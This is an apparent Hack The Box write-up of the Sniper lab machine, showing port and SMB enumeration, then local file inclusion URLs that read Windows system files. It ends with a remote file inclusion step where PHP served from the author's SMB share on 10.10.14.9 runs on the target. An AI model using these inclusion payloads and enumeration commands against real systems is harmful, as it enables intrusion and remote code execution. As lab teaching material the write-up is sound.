

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

The Sniper machine took me to a new level of fun, as I was coming from a series of Hack The Box machines with many technical concepts, which I also loved, and with this box I could work on my lateral thinking, as well as reinstalling and configuring virtual machines. The community rated the machine as Medium and I think I agree with this valuation (although many times I have my own rating) because the exploitation of vulnerabilities are very creative and even need some tools from Linux and others from the community. I login to my Hack The Box account to spawn the machine to start my writeup.

I’m ready to start this nice Hack The Box lab, so I’m going to check with ping that the connectivity is established and with the whichSystem.py tool (developed by the hack4u community) I have a high degree of certainty that the OS of the machine is Windows. Now I can start my Reconnaissance phase, and the first thing I do is to list with nmap all the open ports on the target, also with the custom scripts of this great tool I can also know the services and their versions available on each port found. On this machine I don’t succeed in leaking much information, but with crackmapexec I succeed in getting some more OS data besides knowing the SMB protocol is not signed and can be susceptible to a SMB Relay Attack. With smbclient and smbmap I can’t enumerate shares as I don’t have valid credentials, and if I try to attack the RCP with rpcclient I can’t access without authentication. The other protocol, which also always presents a large attack surface, is the HTTP available on port 80, so with whatweb and Wappalyzer I disclose the technology stack behind the application, from which I also get its versions (The JQuery version may be vulnerable to Prototype Pollution).
Prototype Pollution: The extend function can be tricked into modifying the prototype of Object when the attacker controls part of the structure passed to this function. This can let an attacker add or modify an existing property that will then exist on all objects.
ping -c 2 10.10.10.151
whichSystem.py 10.10.10.151
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.151 -oG allPorts
nmap -sCV -p80,135,139,445,49667 10.10.10.151 -oN targeted
cat targeted
# --> Microsoft IIS
crackmapexec smb 10.10.10.151
# Windows 10 / Server 2019 Build 17763 x64 (name:SNIPER) (domain:Sniper) (signing:False) (SMBv1:False)
smbclient -L 10.10.10.151 -N
smbmap -H 10.10.10.151 -u 'null' --no-banner
rpcclient -U "" 10.10.10.151 -N
whatweb http://10.10.10.151
# JQuery[2.1.3], Microsoft-IIS[10.0], PHP[7.3.1]




In the web application there is an authentication panel that seems to be immune to the most common attacks such as SQLi or the use of default credentials, it should be clarified that the attacks are test and I will not yet employ more complex methods because I will look for other routes to find attack vectors. With Wappalyzer I do not find more interesting information about the technology stack, but I do notice when hovering on one of the links, the method used to access new web resources (related to the language), which is done through the URL and the use of the lang parameter. With my first tests and using typical Windows system files, I verify that the system is vulnerable to Local File Inclusion. If I start a local SMB server with impacket-smbserver I also observe that the machine is vulnerable to Remote file inclusion and even more important, is that if I include files with PHP code, it is correctly interpreted by the server.
Local File Inclusion (LFI) is a type of vulnerability that occurs when a web application allows an attacker to include and execute local files on a server. This vulnerability arises due to improper input validation and lack of proper security mechanisms in web applications.
Remote file inclusion (RFI) is a web vulnerability that lets a malicious hacker force the application to include arbitrary code files imported from another location, for example, a server controlled by the attacker.
# http://10.10.10.151/user/login.php
# admin, admin' or 1=1-- - :(
# http://10.10.10.151/blog/?lang=\Windows\System32\drivers\etc\hosts
# view-source:http://10.10.10.151/blog/?lang=\Windows\System32\drivers\etc\hosts
# view-source:http://10.10.10.151/blog/?lang=\apache\php\php.ini
# view-source:http://10.10.10.151/blog/?lang=\WINDOWS\php.ini
# view-source:http://10.10.10.151/blog/?lang=\WINDOWS\win.ini
python3 -m http.server 80
# http://10.10.10.151/blog/?lang=http://10.10.14.9/
# :(
impacket-smbserver smbFolder $(pwd) -smb2support
# http://10.10.10.151/blog/?lang=\\10.10.14.9\smbFolder\test
echo "<?php echo 'oldboy was here'; ?>" > test.php
cat !$
impacket-smbserver smbFolder $(pwd) -smb2support
view-source:http://10.10.10.151/blog/?lang=\\10.10.14.9\smbFolder\test.php
# :)

